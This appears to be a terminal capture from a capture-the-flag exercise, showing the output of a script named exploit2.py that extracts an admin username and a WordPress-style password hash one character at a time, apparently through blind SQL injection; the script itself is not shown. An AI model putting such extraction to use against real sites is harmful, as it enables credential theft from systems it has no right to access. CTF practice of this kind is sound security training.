 mansur@g14:~/Downloads/ctf8$ python3 exploit2.py
a
ad
adm
admi
admin
admin
[*]Username : admin
$
$P
$P$
$P$B
$P$Bu
$P$BuR
$P$BuRu
$P$BuRuB
$P$BuRuB0
$P$BuRuB0M
$P$BuRuB0Mi
$P$BuRuB0Mi3
$P$BuRuB0Mi39
$P$BuRuB0Mi392
$P$BuRuB0Mi3926
$P$BuRuB0Mi3926H
$P$BuRuB0Mi3926H8
$P$BuRuB0Mi3926H8h
$P$BuRuB0Mi3926H8h.
$P$BuRuB0Mi3926H8h.h
$P$BuRuB0Mi3926H8h.hc
$P$BuRuB0Mi3926H8h.hcA
$P$BuRuB0Mi3926H8h.hcA3
$P$BuRuB0Mi3926H8h.hcA3p
$P$BuRuB0Mi3926H8h.hcA3pS
$P$BuRuB0Mi3926H8h.hcA3pSr
$P$BuRuB0Mi3926H8h.hcA3pSrU
$P$BuRuB0Mi3926H8h.hcA3pSrUP
$P$BuRuB0Mi3926H8h.hcA3pSrUPy
$P$BuRuB0Mi3926H8h.hcA3pSrUPyq
$P$BuRuB0Mi3926H8h.hcA3pSrUPyq0
$P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o
$P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o1
$P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
$P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
[*]Password hash : $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10